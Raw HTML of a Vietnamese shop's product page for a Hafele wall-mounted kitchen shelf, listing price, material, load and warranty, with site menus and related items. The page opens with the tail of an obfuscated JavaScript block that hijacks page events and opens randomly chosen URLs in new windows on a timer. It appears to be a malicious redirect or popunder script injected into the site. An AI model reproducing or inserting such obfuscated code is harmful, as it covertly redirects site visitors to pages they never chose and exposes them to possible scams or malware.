_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1655527159909{padding-bottom: 50px !important;}</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10297 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Kệ Bếp Treo Tường 521.01.522</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="custom eltdf-portfolio-single-holder"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><img fetchpriority="low" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="Gray wall textures for background" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  data-src="https://bep48h.com/wp-content/uploads/2022/06/big_ke-da-nang-hafele-linero-mosaiq-ii-52101522.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="hop-dung-dung-cu-bang-nhua-abs-hafele-521-01-750-1541557295-wr7hg" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/hop-dung-dung-cu-bang-nhua-abs-hafele-521-01-750-1541557295-wr7hg.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="Kệ đa năng Linero MosaiQ Hafele 521.01.522" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/ke-da-nang-hafele-521-01-522-samvndecor-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element  border-sp" ><div class="wpb_wrapper"><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Giá: </strong>2.333.100đ</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Mã sản phẩm</strong><strong>: </strong>LINERO MosaiQ II 521.01.522</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Chất liệu:</strong> Hợp kim nhôm cao cấp</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Vị trí lắp đặt: </strong>Tường bếp</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Tải trọng:</strong> 5 &#8211; 10kg</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bảo hành:</strong> 24 tháng</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Thương hiệu:</strong> HAFELE</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  click-open vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange"><i class="vc_btn3-icon fa fa-user-circle-o"></i> Tư Vấn Nhanh</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange" href="tel:0901670099" title="" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><i class="vc_btn3-icon fa fa-phone"></i> 090.167.0099</a></div></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;">Kệ bếp treo tường Hafele 521.01.522 được làm từ hợp kim nhôm cao cấp với bề mặt chống trượt hiệu quả giúp cố định các vật dụng đa dạng (như chậu cây, lọ gia vị, ống đũa,&#8230;) một cách an toàn và thẩm mỹ nhất. Thiết kế kệ được gắn vào giá treo tường chắc chắn giúp gia tăng hiệu quả chịu lực cao cho phụ kiện. Bề mặt nhôm màu xám tinh tế mang lại vẻ đẹp hiện đại, thiết kế kệ đơn giản, phù hợp bố trí trong mọi không gian bếp.</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><em><strong>Danh mục:</strong> Phụ kiện tủ bếp, Giá bát nâng hạ, Giá bát cố định, Kệ bếp treo tường, Kệ gia vị, Giá xoong nồi, Khay muỗng đũa, Mâm xoay tủ bếp, Thùng gạo thông minh, Thùng rác âm tủ, Thiết bị nhà bếp</em></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: center;">Sản Phẩm Liên Quan</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1655527159909 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-portfolio-list-holder eltdf-single-category eltdf-pl-gallery eltdf-pl-four-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="4" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="landscape" data-category="ke-bep-treo-tuong" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="yes" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="0"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-10296 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-ke-bep-treo-tuong portfolio_category_0 portfolio_category_238 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
